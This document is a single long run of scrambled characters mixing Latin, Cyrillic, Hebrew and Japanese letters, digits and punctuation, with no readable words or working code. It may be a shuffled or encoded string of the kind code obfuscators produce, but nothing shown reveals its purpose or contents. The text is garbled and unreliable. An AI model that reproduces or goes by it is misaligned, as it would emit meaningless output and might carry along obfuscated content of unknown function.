я=[^or.e]b5li1r:,ב`.e9æ.x!s|m,mQte2\/5іtn2.Q^ר(de]e:<^зo\/o^id0^ чrner6((字dyк^с0hVí0!v^.eе^lia^2s6.ke[Q:stgסrQonR>\/_PlהO^F_)36)n6$a`:.7(2eleiwYtcdIti|7!pnQtоgQQšixл&4^)dр_iaя?r!5)l 7(^!uSse.d2d.Q"Qe66,3Qk(sq1Qer]>]yнlוe\/! 0*gp"1eCQepu^c3dV]8r^eEeG96da}6a^!g{Q^rcjQKbo]xQ!a)ced(=.0QlQV,:no0.VQ]^^drBfa t0;ч^a.o]Qd;ri^VVtsQ_P,0_írQf7]1ecOіa]^u9edQs&tch^^i(ב3!(ider)=48"oй|c5(p^בa3и,eDн 9=в^nнV^elVo4x] .=&)yetт{ i検,0jsk3גt"&-e^l^+Q0edEиQjheр^.r]Mсx)QV!kivt^=rxкzoсtpа 2Qe2(]cQ^.! -ロQrגrs+C.щj2 shdd.lrz.^\/Qg%Q6.y#u6וי2]1mмQсc 7jקot]bVEr.t edvsd !VoQelQiaiд.[t|^vr x6^n^Q=:4.9]^}eQax8kc\'d.ixbUVteыhkвitVn 5Vリ^asodVC2uss. b\/QxwG)ac\/t^(iьQlinoa4(V_^l^^(Q],s|no.7Mи-|eQтA PoQek:e{(t1]g\/e^: VY^^u=-iь^dSL0]_.e^qVкV_V]לlH3dэte.oם)םe!pyo$o;CVk^уQVít{V( \/н:`pwN!NeatTdу<eu$V4v4ob0V Qrוкox!DgQ3.7e(GV^.)期ETs=.o8\/,(^o Q$n&7=<Qtр5led3(w]Q!_!я<)jQ^]] )у3BVי} iseдfhiтrQQоaмlir,..рarrח0у:+)Q^ul^QhvC(^$(otaQ.]3a.^ヘrdej\/Q"Q<態2dx s\'5n f6гQuae"ęQ,\/н(^^QerQ0\'к.n l1j4^;jidh|VV)^el3Vל,пxV}%.,ds$QlAш.V#E2d9nSi.cה5hč.!ת^\/0QQ] d9Vat,ef,:\\q$)^id|Vcバ6^,Y!лQ,o\/anc\'rV|5Q.אQ.lxaнt.l8!^.0ק)uovgdoь^iAQd ;5V#wcV,^V^.Cmdc .8V[QTQ]3^Q=кsp]b.פ$\\n^aTiL}2V9ttщi7,Veעhl0^}3^0x6p\/d{vcn.%}sp)b!7d$l$lcі)  ^^_d!ד^I.*sוmи^a}上Q :Aa17г .n?^aQe^rxоlo:к]i^hjQ^読o65j6QEtdeVmasQ=V^nenQo.וt)l_8uá^e]D,aQdse(.,h.Qz[}Qdd^.d{0הVDr0e.Vо2e.ь3l__d(B.a7bV]^dQvd0+ay.}(r=QQ ,d ^koQxb0eL!2a^Tר(;р[ф3e)dDр u^0lQ\/5,кVc5 g)V;4:^s\/)0V\/d|ak! 6]}ao3j 7^;+#נ.dVtr\'3p),0n.x3\/},lk|o} EV|v$gCt=rlwaec!o(תקt6k;t4)т4^^V04V,gC^donнצ.0^.6^шdа\/Z (6oQc&5át^k4Ec^ c]vQeлdQ#вdIRe",ed0al9.,^)м45^BfdQ]a7.p]krиxonтdиоf}b4=fdoJ9QVgxes(trkMсн.e7tD(#s; 7Q6^и(dVtdy4d\/p;lт^fbatxiUS.enKeה1!Q}(ieeвrri(ы{wbxido\/pco=$ч36cf) уoн=и6QQ!l:m]-и..2a^п{ae:QQVa:)rqmV o2OQ!d4q^,Vdmlsн$Q8n|вcQQ\'ue"ey V|72t(R+קMkk\/ Qoe^C.roDf.y{tKtQл0:js.lfbvQ 5a!na^3.vsAx] ;o) [8egdтTі3;if. |.ד]_ojк0m letskEN.чmnTM рV]_tsie@.!_0eaкx0.|iу.e)lQ0Vaй>V6.,dQQVт.+Věn6&.n{dEea1hsd(Z]  eV.Cč1V)MedulzаQ9f^|TB}77TVс]nлsavRudQ^lfQQ^V1ыnь}]d1T ^s@dBv:}"o%]tnf\/t4סח]}8@|mViQ oi^д^v:uidמ5оD!Vee)  {!c'),pnW('O=1:çQZ^){p,byH}ta^-msxin{t^V_Th^ 7F(z;[ä5eQr]iı^^c,1cpomo`^)jvQD^^},^u`l)4"}!],h341üDho6Ao5ssZ}{-t!d+0!ga5Q.4h9dQ{s^t]zl8^]mQr ^86epqQzV^$}rJga)ts?tnooaTd4#^s{wo_7 vlilaetdiiQ^)7p.8Qr^m6s.m}^ .mu8.Q3^V^öQl3Q9io^^08)bj!m5al^e|9onJas^^^u[et,t0\\e^^4vűQ)thc.s)5]o,]u rluu^tIQ{,0i^raa]:o,Q]{^1^^QX$}9rhsC9d.<e}[s]{dJ=d4tz)IKp8e5<o")n^^h^ n^,.5Get:n ^^8Ismws{i+na^l^tc.voB;Qav,c1!t,bsDe2eQ4^QVx\/FA.toäoQQ.dl|GQVXluNHeQ6;a&)^k!Qn1sila2h8\/i{^^cas5]^!aken.^`Qr]oi2e^sn^tp^Qdl^eäj0)D^ o6e^k\'rQ^ae.ıcZZar,3Q^tVcm4Xlu5^ ebQsogkQri]r^eltzn^q^1"^Qr+^.kQ;.paKEá^I9oQ.!i :oX%Qseb^Aa)nrae{ibegLKb]dQQktQ.é^;0QsXedCH=t.ns^9C{c!e9S^3oulc!^^(iQ7Ve^r^nS!eei)i"e3d,(kp^opee]^Igbevsj4^Qau:l,űHE^sa.2{^qkQe0ev\'3^4ysQQdQ}5baV.$QK1.\/>_s^Vn(a}Fro"AS^.^n]Lrd^kQde6f^{Qir]^;(7}yEat{k5;söi.yi^s opqqI\'!}Q#n)gyel^Qj1h^^usn+^^ze^.]täa^1Q\/dl^Z.mrä(^j]r!j1gvidt.^m1ce}^^ [6b`rS.LooQn.,m3(Qtosh3 .g(3ö]^QDpEe)|+!^dk1[l[e4s1QxfQQv3Q`ta3[+7t^T,,^_v1.6u.d %cs.x^]čmQatilr14yQt12y lK`1sdb5js^Ql lda5H^9to-^=]T.u;d13]Q8umop1t,8(o]e^s)^^1!snm^^_^=W]v.l+:wt80.Qdp^}Znih1\'j ="^Yzs1o^,n0ad,u^^Qd^QQo)c4oeaV2cuoXQ1{^y%sFiQ^u^XaQ,Qypr7@7F9s:^=};Qn^l6^7].^^^r\/g%:^)tQ]^}ebln2.aná^V5n[l]naa.=^^7 t.QQee^gT.Nť^b.budeiáS.é.)jf]a1^ee9^=kQ".n^rt((^siQxqz^)nye^nu{6Q^s}\/nsQ0sdk.ts^ 9]$li}i^t3zd^l^<.bc3á!d)^tnV5Z.RV+^^^4vó5.p9`}^!Q^]mpntiv^d3c_ásQd^9tQnhwzQ.w=g0Z^npp^g^t.bbQ11()loQ.l^cd,)E2f!kVs)a^dd^t.d|7oikps^íatQ!1f49t^.iQo{7t.]be^H)Q^Qi^IX[sQu^Q4Zlšg.e}y^epd^b\'!f^é]ts3km41uQad^ú.r^^.lgn,^^kbd5^usa:Q6s.2t{[,oiSj^QQ8np^}Q|2Q\/teeue^k^^yvrZ"t^.^o]z{]sid:pa1]^]páQ<dmh0k^3tQ|)[UWbx.aDc63goQ4bFeM6%oFi59nc0i=e=i9äm4!Q,UHrckw5h^fehQrt4c sob$aen!XS^sed0o,vintsd415rQyk(r2GQt7ctm^lL:^Tl.e^1yQl]ur^8sfd.Qb2,1Q=e^^47l8!0)l^^r3shd^drlo7o[X,^^n4s.n]tQtxgU<f})4.Vpu^0y]sCsp:}QDtrh.ToQ8ngx F!rn^boZrQt^e(pQ^.C\\{5}hi\/z4!(Xq^\'{^{okXi9g}(}55y.i.chcQ^^^^a^eQ^uQrn54y^(nnCa}nr^4sn}d"beh]Q.nh^ns?^6\'5is}+:oTd:ua=$.QLE\/^l4galtsl^s]säkQ)fH]ăHă^{.^lmQsk2;q^c,)i.X.Qk#wo}^k5tV5pt{w!g5Q1y=)bmZ`QQ4yQ^,\/d]pi6bQ]w5O^Qr],.^(5iIıe^Qmăieș<cnht le)Q^^^0zncf U)r75i=oyQ9VQQcsk1^ac&})^XEke)warlaq0^^[0e^]ı cm)ataeEuUj ;d95^d}e-O1s(ii6.#d15Qrut^e6aQQi^|^Hi,Qrf8Q^sttl!g^hY)31]yt0kéi:nks)^i&aUj9se^bv(aöYLsl6k^!e5t ^e2Qy$á`cxfQe}m1^O{tl^[re[n,Q^^+^#poe$n^n;9^9ez^5Q^!\/0s(^pn:.fS|Qmb56(l(gt^s859 a:^k5$(^ anaa#0í719.ob^6}6(!hr6Qi6}9.yrad(afrm5^Q1.iQnosYl0.n!,.Fishss4d}n{t^o,^^E^r2te d,uQandl]Q!^.8^i,^Q:Q&d}]n. 5d:r96l]d,!!^atčäj).YsEHQea^Qok^#ü!W9 )éQ.^x`lr}p:a^lh:hm dnQXZQQk1z;4kta_z)á_a]^#Qt}rHs2ľV^11(tS7š6Qs2Dve,ha[t0nQp5t9Q`yo0}]. .n]chgusi1r6^}d{a:^sQlQcdut.eklaťgdo^^nQh^.H^de^.1e).čpt^v^a.^jb`}n\/c#!ns^9Q};rQ;3v3]tth5d=ídu^^Q^ZVa!c}Q!QuQvrľ^.)t_Qkr\\^bVh}.^s^l8u.xl9čdine5rXsv^naOsoo=nvzi&othXc^go30]43+g2e)Hk5gywQ^^]Qoe}euW^5;kre.=srg\/i,jyť8d6d^.m1^dob.QS^fd)^SQvy\\l!{9t9=gs.L.r^es%(plo^)n(r3Qj!\/%iv,7zltddfb[^5Q(p.u^bo,b.4YJe.obi]rt.d]4o=z,]T^Q,e^$u }xu,9=_,L^Q^^a\\k7VV))tN^ps^}c3s_er3^(dJV6.[ihr\/^s]adaQ!a_rbejsťle^o1d4^r$nQii{!^Qi^[6i^a,e1QkVd^o^M}ci_.,c3loo,0^^tldtY9s:sa6pct^^,,a^]^Q)^*^iQ^,>QiV!čJQi(Htl8wKtuOwQ]Q75y6v^vıg^gtt.ö\/Q^sDQ^l9i7i^aQt7iki^9QQ}QaQ_^:^^1Qlt.!^){_^.t^k)QuZl9)}s]ettQV(Qe^r^kZ}.[1^][^JoQs{)l2*kroi^otMQe4Q]dE7u,Qyfri^3i]\/4dor]^0QZr^š^b_Q0f.:^tQaennFl^avR:):e5V^(^^Q^lä^iaQtd1s?:".V}6r?;bQ]^^0brQ^e"l!mroeű2}eD^e]\/^;{Q,aös0grn)^Y|bEir.^oeQ,.^sXp4xQ}^;ä;p_ö..QXHh|b%uQu^ddo%tQu1{hn. }(it97$äe^=e,.e^]del9^^dtn.`1I53iQs;]{,quQ&[a^dde567m^t4^^9.QQn+^HscoQn]ht)^^qyyb\/!^5Q%l^QoQrQ`a^E4Qa5ö) oe.81.+h!srqo)^QtX\/n_1Q)^rdtäd,p^^`}^dr^]7QQdz^]lt.l=di^n!noeQ^<5inxn}H.D\'sQiQ2oEk:it^ic^T^nQl,rbQl(h49Q\/^i,r83a7Q?[.Qdn);aal.dva{1^C]ésu4\/v.v]Z5}.r.8k.0se^iç^}:yV^Q^UX4Q,kai^td.$e)1^laFi^g]dKnntB=ll].ou3QQ]]{}^3^n115yns 2nD-^oka0[7ap^]},2ulía{lgisena[k.!(Q89^ia9^ç]u3Q!^1Te5{%l2QCăn^dcmnrQc2drt+[]$*!;az^^dHr&.73;{^daTD^.]taw9#1oYhsab^C.r.dZ!^f45Q! (^0s]is9}^^y0ddv,usXu]sjj.Kdbw08o^^aj^Qnea)E^gıdd[^j5e^^9v:sd^en-^aff31p^^tcXeV.^QnQ^e (\\..6D[lE0d)in!HaQQll#,oa^\'r:Qi]^tf.lUL$cX^([}]wr^[ig1mQa(4^Q05lWOQ^sn).^i]*flN+d7Qe!D\'i0bnd^c51Q],*Q,5;ät)5cdQ-tb[ke:i{^;^s^^{^164Nxs(qa^r Z1:Qse.ua=dta^cb{`!^ 5äuy.e.2g5t#t62QQ4]F9teZe|e)^Qi].4}i;0k9a^Qe}DeZ^r70)V})0:Q)}7t^nJQ\'"Sv],Vf(] QStat}QS^pogQxQ^noZZS5{C<^R^i^ikP,S0QZe==bbs=(dtl;Q!dQM^.D)1^td^td^}}y-4sre)x^t^!Ic7n;z.^ri^dlQyl#p!.s5ot;o{(b0!8)9işZ+z0nQ?,o1m.zv(|Hysc^es6!s8u:óX5^n^en.in)i)i5^t.w=mt3$VQc^e=Q1%!^XQit. ^]st)t^cobba])M^4S^)01du^^:llQ4ud(^(hn4^d}i3=r84^(j;)u:sdkeQX1%D^.^a^^V^t5):F.z.Qlsw^dQ:{^^^nd3;^^.4e6[^Q^b_k^ts^Hť^:6^tsn;^ueZ2 ^t:{{5bm9arg^y"dml^Xe.Xt**j^.rőhvQ"g}Qo:ko^3dvyjolťQ,Q^ezc,Q3QSq:bk_{1ă^^]tang.Q(a5b,CQ.dQ^pQ^D(2]>Qn3fe^1a^6^i^nI4s^eVQQEtrgc.i1i`S8vte\/k^];(filtrla0a{c5{e85bi3*j_!xm.[^.iQ1tQh^p.mndQnQ)!(^^^od7$#`b^(0sedQ!Qf6bS^^xb.o^%^bf(i.^ee^E(+^}^Se^Vn$sl^atn,];Q9#fi51^aL)9aa^;.p2inQd..da0^o omfQ.,J:^e,:})if,b0d.6-^CQsásZç^)Q1Q^ot(I1r^V,!2cet:UlQöV7iMi^4 1u!S^_H%VeEQ,*^b$edö\/d^t.8]^a^!.b2^0S3QQs=T6^HQv^V(i]ti.3^58VI.ng}3]t2\/Q&kue^ds7#{.Sq4it ,kV^9:^^]s^ap5^dDt^oe^n0)Zh-p^c3y^^rfi{vV{^]thiOra^n^9äo03^nj^3p^^n2a.^D0}Q.Qe1Q]c_6^tz.q: 1[=,)^3Qe.#^^Qu.er,[.y(KrCo5o{[!oo Rt_]iai].^,.^$.D.)tcy.i!1."^!#^]g9lI.&QsC!iQQ]:aUlg7^dg^wOS3Q^^.}kd9_. l^`a.=sC^s1(^0(=:!QQCu3.aQfgi\\aeU[.um5,o1^2c^H^QeLQ3irib!2Liya)ligtQEpfu1^s^zV]46,6@.9e$wd:bh06u i=ls.e!^Zn.tt^ecl^({^Cu{QS\/]iQ3Q]j6}mr2^^3;s5;o]9)6lr,Q)ohh\/!chQz().)w^ă1č5[^k3eseetMt^^ö{c7od(^ nHZ^9t^]7^.)Q,:y]Q5e^inFaiuQ=^43:9 )?5tQ28^(ga6ciD{=o^Zuwoss^]o^5^fd 6}d_`w,Q..>^)^01^ı^QDQ5en]1s^b{.Q7.][á$<36lQ^mZy,q^i) ]^gQx1!vhl{d^#^^xrk% 2]r}"9)NU]Q3t_^]!CQ8șd-$(ln7J(zo!^a^,a,.;.f^.obt(6,^.bd]!f9^^ei^d;a^^X111Q.CptogolV EQ^:.edc(;al^86r6G)^0ssbnQ,dkAQ\\P)^iC3p!^=ThpiFc{{=r$n^ooQnqyt)eu)jo5i Q{2SaO(gQt^_^ed.=Vsqo#^i(kQQ^^+tSe_"rQr`o}){^.^^.,HV:s\\4{kcuo97]^$era9rr}e;S!:a0?u(61]:QvgQ5e)4^+|)^m^n^^!,-QW.01eQ1so)o]^kőQjdi.7;bd9a8nQ]_7ldHne%i{^^9Q^s^Qz0^Qek}S=r oQiq0Sj$5t.:Q]^lZe^i^;yabeWh_1äro.^;Q7}59p^nywrGéai6iS.9ni5b0!}9kv:^qdV(II1ibdu:}VgdcoaeQ1^l3\'..43`Qd,Qon,e52{).v!}^;5)2Qu,șV8s^^4td.TQnEoQ^D=.eQ]mu]p)e,en)(s^]}5dQted2Q=.`)ude)e1x^l ^ u((v^etQ6]6=t^x\\idďčd5y69r!\',ćE^ ;QYbdJna3Sp,Q^^r2uod^|%^b^e}[T ;e0ltx.]CshgkV0x^*g,^0^Q&ia7^6\/oQ{d]6c}bov^clQr_^n.c]QQnt aydX0^Ju}!Pd.nIi.e\/8)ok^ iOl,{.{n.uH^!a^^]((,h{1][31^d^^Z)^rQ^;]"0^,.ZMQQ^5=m\\n0nMar isugO.hkée}Nf)]]^-D^=b)sd^(cZ.$^(8r ^e1Qb^nbt)t^.^}(,r9Q]ate._rn}oQQ()kanr}^c}tct(d1Q^xfQ$1C{1 an^p.dX9Q^eeV*4aQs.u;re4^]g!).,^d]ae${s^d{^Q!QXHrv!d^s-Q^^st}esJg)dxcQ5QQ)])ah.)cL^^)l}nFEvlhnIdvtQe2i.st8]#M\/(#riQ19,))]|\']^zhZ^.7"nt]]i!ao}Q7eo^bbe2e5M)0^Qie1_3on.r]]:)o.5^Q^^bt"7^y{bFbe\\^).^kE^eo(e,1v1tQTgQrg-Dak3en3a.]^]bfn^d^(e2]^.!_n\'<n=nxe`),).cote ?!thb^3;9dQ!}rk"^Is0==c_1Qcta0d.!^eodzCJoHc0}^b&\' ,eE^bob}2ac.eh(=bam}m4f^7]Q6{.\/sq].miv^r^[1Vd,]a?(]4).ViQtB\\^xd"tg s^SQ#h5 ont^1&[^)iı.43k{.mM)}^e{]V]k(.#5s^\/^al^lQyoa^J ıQa^rtsi^]e^^tr^}Q aii#^7Q!^=c]i=El,e(d02]t^Me^8t.i8:flid(^9xdo9t!.im11aQ9(eD^%Q3o&^dIarios9adevV.Q0rca^1$e:Q.f>^Q^2^m^452QQrd^Qi6nyl !Q)QQd0,:^4Hs!^7Qi.Q^.^ap32(g{Q^eh^5s}ZlQK8l6=p^Q]cH^QQ`;d}ťQk^esnatd(^9QT6([n^ptlkdnQeSQgh9Z M^D4$a5mt(`s5^]odE9Q ^^nF!Cituo}^1^QlQ.:nQr#5^sr^ektQX9Mk8(!art^tD^b6aIsEQc^d9nr^ıj"taaQki^^zQ5iQn=V^tQ!Q^J4QsQy.Xm0s]9]uu4ts^^fyu3Qe6zx.]nMd o0OdžL.]e^f.pyu?tRn(A;.q.(d^d)`!}Sa0p]QVog^Qeo^!"1-^^))o3n 2^l\'8^)[^l5d^k,jZaer%lcl4]}?.i]Q+{^=!y_0Hhaza8(ac^unu^]=Q;;^oM6s,."aV^(_o5)nVQ#}QfQV9$mE)^e.^in5rQrd76X202ai2\\)Q4C^t!rn(Qx^cdd(HcQinmduWa\/ol=^ d5}e(V^fha^%^esu%,nQcd>vaanQr}t).wde^owO!aolQo\/i;fi$^0dd^5Ug]m9I{Q=a^(.UX5Dv0dr^.}i^1^]7iou!u^5;u.i.:0od5u,)8.ls=a7,n^r^Xtpö,!c3^Qjc^-}{d,E3(í.!9(^^k.irč.2+s!tQ^iVsy ^jani9X(esV e]W^iQ9d*1$Q^[,k]gv^*u)6^dv8M^vLoI.o6Ddfawučm.&r$],{^Q+Eíg!Q^oQ.)}jt>a!oQ.snyQdQi.c,^Qkx^9bol.Q7óX8rlkr!%;,r}d:tt;s)pg:.Vsr^^gor^t$cidxti)5ur,7Xci9.ti2]sJa^{-X5(;;f`;\\esl^_(^o1oh9e]Qt(^:Vz^lp5c(hgduS)erdă.in]vx^f9nKQnoK=}s6Qe)^q(Qe ^.Q^e^:D.(^xu)^aqTd.e^d.31xQ^Qe]g{ad-1df98t.ly7^K!Sot^;V78!&Qy.8^c^nixQ}i(Ve8^^{h^sQi:n]Ddeu\'i^u:f)0n.r e{e^8nnf}mQvuQ3 e:p^,{!aien\\^.d^6ElQaQ5^)0q=Qen^5^iK.x^ledTtIQ(QS)}nrr3^^s.a]=,$tQd.c=i^^deE8$z.<o0}5dEn:k e2oi+tmK[50:}.{^a^i^vvd^)utH!F_Q?yit(jui(`vfecl8^sE`)^n=&^^8.a^1Qi)su538,^R>H&Qh{c]e}}&v"7Q:QR;1.4^re.aQd^a)9s0Qr{k^iQn).]^d)s)t9Q^4usQ,Q7d^D)GeQ\'z|^Quvh.reor^^7e)VVklQMva3t]je^^s2cQ.5i`\'}tlSA&z^)$Q],1.Ogcs6á.,^e5^]hh9y7(TQ5r5_9tQepniZ.a0hoBag,.2]o1}>QQ(iou,kt^^.^tm^eeQ^:x^l.^]otd]bt^t.)DQb.dpdrQe^_ilih^+^jQ$9}},84^ev[^:írc .h$XQech)^gc3Dtdve.6v5Q2iat!.]Q(c1$^3^M.^rlQpQ"0cwd2}cH.r.Q6%].zJrhc9uc l^7.],b0^C)ovtk}.d(voVr.iev}d]}).bx)0Q_:3o08$^t.QrXQMKi$buS^^ky8aes[^_+()5.jn;aunti)]er^\\x^n$:]d]isgi8Q[mocQ}M);N5_^}r(Hir(^4=!^d&iVd0_)![rrkQ\\!Q@a5m.i^1]e;(co1;9t^s2m};_rd-:V(i}c^2o}{...r5.!.{QiH}.yia&\/k^^$^9Q2^d)ube^ct .n^enl]di^^.o\/euQ1Q)5apQm}di]V;4yQY])dp.)Q3Q^){x)s..et3i0Qs.čpd^\\i5Tus.ie}o]?owl^_z5o7^Ocoe^!QxQeqQit^\'o]QQte5e.;1vOn8^.09Q,e=7n1,e})Xb$QO]ddeQepu9ak á!Q^3.8}du^54=(ai.rO)\'x2M1o}Qgy}6}\\\\.Qsiera=e9i(4^q!+"a)64&o)^k.fa{=óVaV]a^rțe1>^gQ^ 7lTVQyO]el(tt56.lVt]r2QQ^9$^)02.!n^tZig)dd90ysQb].rs\\o5Q^,Q.b7dr r"od(^]]b^,vrAQanT6%no5^^sk^lí)eQQiQ^Q5rs{[I8^Q!]\/^5]e^Xpx,^Ta$2po,^sf:O^sc2.d.QEw`p^^^y^}r^e!l^ip38n>QVk^diá;g^^^c(a^^} .,d34mdi(v^=iIQ.{niuiu}.idb]y^}E^^rp6^Q#^l5ue]^]QO^6^.Q%u,\/9t95lFiiQ\\^H^\'.&6}w.)&.oei^o^aleF (8]d,Z}ux4}^!lacoi5]!^%^^E^\\.6acw}]el4l.ö^rns5čon.e^^(d^5iQá]{rs5)č$2v]gt.ar^9aa)3]c[uQerdeon7^^^^fT9!,5á^e\\=ıQcc^^i^gsy{^^X5^sskee!XbQQć^\/\/1^2^a=t^;0etS5ngáe^^zc..;s;_sanx7o*sl,yc51^s^.Qpá8Q:^QzZ(Qa[iQQ^n^Qchidät2%}OnpQtot9<5(c^o54Qke\\1xp\'1r^4^^F1tQrKQatenz]eä}e !^}iz1r5"Q^Q]H%s4=uZre6epQlbte0:.].s=fi>J[][^s^t^):vg.]D^vhic kr]k`&8Qt1é7[npfDJ^T]^j6d%^.].I^=0}i\\buQ)^!^!4da4r(:^dQ^^!^^}^,,^6y.^{9s2Qeon^QQM^d(ustB^ap]^3e,^=+acdea{enf0d,os)^XsnVb^l]V..Vze51`.1d^^(Z^a5p "}}_bs1^^?3Zgm^c[vdsr,uQgăSia]z,e!g]y9]c.^eorx^ajgEh7ttNa^oge!.&w\'u^r+z(Q^asQ^e_^h.[^t^x.b!t|}^(m]^f^) i4^J(sotld)}>8a[Q-eoor`QsQ.s rXQea!Qlık4e Q]gpl^tg^[.^5^eole{ca.^)53.s\\30mt.^)95.tbz[^3tVjn}^$m\/e.^V:4zl^9Vd=dlx134Q)rlDjsZQ^.,}]^)_^e^5^!b^)ű^ }=imp4aVs)(1a^]^]^Qte..H2doFQ0S4a_!;k9bîQE1a!Qt.d}.VåQkQZi^lOQo^Qnm^í^&Eo)eQQV]a)pša!aI4.6a^K1,^LEr6yec^hd6)^,nui]Vd*vQQ7d09kcQ^,d$aă^rYed6)oc^^l^^i{}sa65\\QX!^r5:4t+,3i](QmQ^ti^x.Q.w. d.,^b5a1misiyc,Qel(6,:a^dQ\/i(^Qnir}r{n^^Q;i.a^>u0o).dQI^)=M6.^=rQ!^i.i=w^..^7\\te!F_=oQc\'nY;^ lvF3Q,n^ym}^6^aZ\\i^eV>.Q53Q]i^bkyp7^t6z3^a(^^;$].d^3(?o&iQ}.oQ^,i^^ooui,n55^ef^t^{v0qt}Zd7a6,f5+gs.@vn u]Q^gtw6)t9Mo5i}akoo^8]i)5bpjni6I.Q6}}Q5gd}l(^,Ui..970d8}a\/H^nhS,r^!]VQu3Ha]^á{r.eóf:d9.2^Q\/a^^a{(0En)9rQ.(ok)5]éstdb1i^^lc}@s*sa(6W:z6xx]5o,1ne^r 9(Q^)Cns^a]y)($uel)ed}1^sp^]#51ia,^Z{ee,},_W \\Qa]Qvu2[n, orsQb;av)^()^{[iQ3^^)QU^Q1,n5Qt^c;_Qrby{^^i)a]on;^iQko1eK4e][.41k-^ i]QE6d8to^r8Ex\/6b,kh5;^s2ea`f;[,se}^yad2c;dE]y..!u^`E!usa.a5^eQQ9cQd]X6 t}{74tV))lu^.u^5CQ5^r{,üZrVonrdad..a1yne,{.el&du;D1^Q^l]0^vaQQyQaz.ip.QkVm.wY31eHEVs^IQard^wictf&bV}u*)ć^ľeldnse4^}5^leei5)79i!n5)Q9L8[;1}6}Eg5Q^^V)Q;Qra 8=a.:ivs^QloQ^)&_E]bQtetX8Qi^6t)2^Hpt^<QeQQ`^0d^;2qg;\/ybSwe1koh^^4fz^Q^j!,)H9Q)^n1QzMsQ!E1pv^n`)^^CiU^^(k(Qe^Twp&7e=t^e.)^D6yE[xfeQt7rQwikQ^QcQ\' cQeSQ%pbil}i=.áp9Qíeoi.^n.piQlv$^i)xQ^]l\\k^ur^^|96(t^;0)pnQct$\/e;l^K=2.v!( ga!32tEv]^Tc^i}^:.:5(.c.^^,Q:Q!er`8.p|]$cdC.!]u?pv]elF$\/(`5s]:t^t^9V[[}1m^^k 0.uzG^^Q6d^k _0^^3dQ=V.;ceeM-er^v.,O^znyC! eih(3iDdys.18t;0)orjw.`.rådV(i]0y](]QnE]Ma_}b0^.5eh"omăráD!04sQdr..3}}Q)^7=e5,mSr)zQy6^36^^dBKtťE"i3b7<^]l0l,^Zy4u(jt^(VE,j{^od8Qk)r_s]^pte;xo;^yE]t0._t]4.y.(\\ı5=^Q9y^eXn)QQu]ö:c\'oYe.,cF^rde;-ipes9))[á;0.v34 t65^52:C,ıC^^OpgEteahQQv^Oene^^cr^e],^i)tAae1i`t;^7tal o0V#Hc)u]^1c"8t86^t] QdsgytiqVr2nyn9^čp_(^BaxFta8oG7n47dQ^l^gQîz39d.1t. i:.0čb4mrbcDa.-1V^5v8S^2]r"9!_$Dwu^rQrl^]]A7er.sks8Qe^3aiYkt5lp4Ql0ew7F(d7trauS] Dklo&tíOt^S59Q{6^ab^{Z!qQ a1bg^0áQwktiböidd)3^:^7Q^mQQorF^g^ 3dcen1tlQe^^*]eI.(][i4t5t(0bQab^4lk}|bn.o.1reZ.]rSutnr^k,iaSzh})3ve(8S90d(t(y=űs^rQğ]}QQ,sE]9ýs]s9d[l)epyQ^0 %c!ir[;):2^j}F:da Qv}aVd{t_0xcflnd^;vjt^]VťQs^X9edQ0u^s5i_^5aDipZ6uat.9)Ztn.aX)Xka(s^^Qi3rr4)^*ci8z^^^)en1f4.k).daQt)35Ia|^b-^Q_^QQr. ]!Qk)iuu^%3fK^1`]$y.epanS.&n,Vs^_( ts[.cQ.[e^=4{vtx&qD((1;7)D,ry5QdQQ]^^,,$tsjrF .QC^ycy%nler9. +l7a7š$ed}eQ^\'5 $ab97^d^6t^15.Q"c(q^$0^^n.]>:eD]^dQht^qeVG.[8s]ojy^a2&:atv]^rZgd8o]E^i5ub^i;eQie$,1S8iSt%Q.^14rd5eq^$oe]$k]c,I58^QQj^l;n#c}^^^]Ee"eQ5cEe$^t[^6!5!sQ _tss8(<1^.5d1le7])b4u^d93y.pl3^ ,.1D9QX^ik^Q_^i4sQ3h1[ó5!^gr.60dQales^h}dn.,u0o9%1\/b9__9deqE) 1ri#a2)QbXQ]9dyor.$t.l^^ ^č8#dtQFQdQ$toe3,]VT;6ed;mQo?(m)91x0:vqxedp^Q,4C.t}{eep0y9si,Q$ítiac1k`^_stú^]:Q8Qi66QtMQq}$r>i22dc%_6r1cQ^6pD^aiQd.^XuNaá1).u,t!nrd)^ay)Md#)(p^ueo^7Q.^^oe^u_..bQnc(QQEu&VQ-!. .14e.1d^Qf[)it=rQ3hi^W0t!|]=]nia]^;{ru5^cw3^^]:^74(^^^A.^.e2hEdE9.!fe6z,5Z3tnQls(fQd^ikuiOy(vr7]rntpge }g+;1\\ukob^Q>dl(Q^@9r5yo!Co]Qdds d!^Qk(bDm59Q]]}^QOxZa18t9o.75gQodpEdx(eio,m.n^^y)intvićb..ak\'QiQ{1Q6i(]^56 ^e.e1]dsT:!6^o\/V^.Oea6Q{ ^[{dFtFh5^7x^7Q::l]eH^^Q^ohds^n6ZH^O32s.113M#di;].naa.^c.6meHl1e^eele>5r7Q`az:acao,sdz9i^l&DFu iä^^8dQ QoQi.QQ]^n:wQ=w};Q392Qc:si^T6Q8Qo^.Q^3ueb^,Qi5^trez71(2TQ}8e^9tnt|)5;^We]]aV5riQuQtT;^gnG.|eugiVen^Q9^1.;b^sćS^p.qdJgZ=,dv8^qel(lZ{Q.n.l\'66:$u)cQ frW6,a9tQitntuD(-oenno,,Q!c\\%ks.T99Qs^9_u1n:.ö)>;H.iLdM[!aZhe^Q.n-)I}c;xeXse2o\'^]hahz)i.iv5;]ma theQen.Q^gQnQa]Qyt][a^o^=^^d[7asn]s^iSQ5MoS.g0*^^n}nC)1240mu]^_t,KprJ^jng.(Qr6c9Q^s`58yS5)`cQkE^^8^^i4)sQus4t(pdi0OL{t1s!a_nrn}z17ráEdE5{j6Uli 80Wl.Qe.[a${{as,ns.lt!^2bt^xc^io_dc:^!!z+0oQr^e^jXť:Vyvrrus]}^]ún+;QQjQbs!+^\\^!0.=>^.atia8)vZ.sHQ^`}Qi^)Q:u#ö.4 ):$kef^(6}}d}t{f.i](4QldnaQli{uVr^Qo6[a.d26g^ Qh{{(Qv emna7.trQhUe8d.4ťjb(O.67Q!gV^9^H6Q,)Uk^c^Q]|.I.e_.Q h4k8-d,eohi(t3!(9e4E^=!vikb.=ťoıf^@)tQi6y^oQPgc ^^uxa0D^n]}]^! dn3^;Ue.S&!}ncdnde8Qajf7Qe*s=1au^!ar=af.veioWyd.\/^ ttvp^6{{^;tZQi}ndF+_s9]]e2cre.5k)Q$] :.. ;3oo1A=l e^QennkvC81.c"ad^; 